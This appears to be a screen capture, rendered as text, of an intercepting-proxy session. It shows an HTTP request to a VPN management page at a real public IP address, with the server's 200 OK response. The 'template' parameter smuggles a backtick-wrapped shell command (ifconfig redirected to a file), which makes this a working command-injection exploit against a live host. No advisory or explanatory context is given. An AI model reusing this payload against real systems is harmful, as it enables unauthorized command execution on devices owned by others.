 Go Cancel < > Target: http://119.136.145.85:2000 ?
Request
Raw Params Headers Hex
GET
/vpn/list_service_manage.php?Nradius_submit=ture&type=mod&parts=base_config&template=`ifconfig+>4.txt`
HTTP/1.1
Host: 119.136.145.85:2000
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:128.0) Gecko/20100101 Firefox/128.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=
0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Sec-GPC: 1
Connection: close
Cookie: PHPSESSID=k96lgve9a5tfp4tbg2c3mbah1d
Upgrade-Insecure-Requests: 1
Priority: u=0, i
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render MarkInfo
HTTP/1.1 200 OK
X-Powered-By: PHP/7.1.30
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Cache-control: private
Content-type: text/html; charset=UTF-8
Content-Length: 2496
Connection: close
Date: Sat, 03 Aug 2024 08:33:01 GMT
Server: Apache 1.3.29
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>无标题文档</title>
<link href="../lib/indexprivate.css" rel="stylesheet" type="text/css" />
<script src="../js_script/FormValid.js" language="javascript"></script>
<script src="../js_script/FV_onBlur.js" language="javascript"></script>
<script src="../js_script/function.js"></script>
<script src="../js_script/ajax_function.js"></script>
<script language="javascript" src="../js/util.js"></script>
<script src = "../js_script/jquery-3.3.4.js" language = "javascript"></script>
</head>
<STYLE type="text/css">
.rowSelected
{
background:#316ac5;
font-size: 100%;
color:#000000;
font: 100% Arial,Helvetica;
padding-left:3px;
}
.rowUnSelected
{
background:#FFFFFF;
font-size: 100%;
color:#000000;
font: 100% Arial,Helvetica;
? < + > Type a search term 0 matche
Done 2,764 bytes | 909 milli